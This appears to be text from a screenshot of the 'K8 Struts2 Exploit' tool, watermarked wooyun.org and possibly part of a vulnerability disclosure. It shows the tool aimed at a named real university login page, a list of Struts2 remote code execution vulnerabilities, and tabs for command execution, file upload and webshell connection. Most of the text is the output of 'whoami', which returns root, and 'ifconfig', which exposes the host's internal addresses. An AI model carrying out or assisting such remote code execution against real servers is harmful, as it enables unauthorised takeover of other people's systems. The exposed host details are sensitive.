 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://jxpj.hrbeu.edu.cn/system/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B9:7D:E0
inet addr:192.168.254.136 Bcast:192.168.254.255 Mask:255.255.255.0
inet6 addr: 2001:250:7801:3:250:56ff:feb9:7de0/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:7de0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:548522687 errors:341185 dropped:4084 overruns:0 frame:0
TX packets:18307713 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1028328264 (980.6 MiB) TX bytes:2397069377 (2.2 GiB)
Interrupt:59 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:883 errors:0 dropped:0 overruns:0 frame:0
TX packets:883 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:74848 (73.0 KiB) TX bytes:74848 (73.0 KiB)
www.wooyun.org